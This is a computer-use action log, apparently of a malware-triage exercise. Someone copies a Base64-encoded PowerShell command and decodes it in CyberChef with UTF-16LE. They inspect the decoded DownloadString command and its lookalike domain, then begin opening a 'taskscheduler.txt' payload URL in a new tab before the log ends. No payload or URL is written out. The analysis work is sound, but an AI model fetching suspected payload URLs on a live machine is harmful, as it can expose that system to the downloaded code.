
left_click_drag(448, 167, 347, 75)

scroll(481, 297, "down", 2)

scroll(481, 298, "down", 1)

scroll(517, 259, "up", 1)

scroll(516, 256, "down", 3)
scroll(514, 256, "up", 3)

Step: Copy the complete Base64 string of the "Powershell (1)" command, including its trailing "=="
double_click(469, 201)

key("shift+End")

right_click(514, 206)
left_click(536, 218)

Step: Open the bookmarked CyberChef site in a new browser tab and paste the copied Base64 string as its input
left_click(333, 74)

left_click(337, 73)

left_click(639, 95)

left_click(445, 148)

key("ctrl+v")

Step: Highlight the trailing "==" of the input string and add the From Base64 operation to the recipe
left_click(665, 154)
left_click_drag(694, 139, 699, 144)

left_click_drag(23, 177, 254, 151)

Step: Search the operations for "decode", add Decode text after From Base64, and set its encoding to UTF-16LE (1200)
mouse_move(116, 223)

left_click(41, 136)
type("decode")

left_click_drag(46, 150, 293, 207)

left_click(254, 215)

left_click(208, 237)

Step: Examine the decoded DownloadString command, highlighting its full URL and the Google-like word in the domain
left_click(523, 292)

left_click_drag(521, 276, 652, 275)

double_click(591, 277)

left_click(587, 279)

double_click(590, 277)
Step: Copy the taskscheduler.txt URL from the decoded output, open it in a new browser tab and dismiss the translation offer
left_click_drag(521, 277, 651, 275)
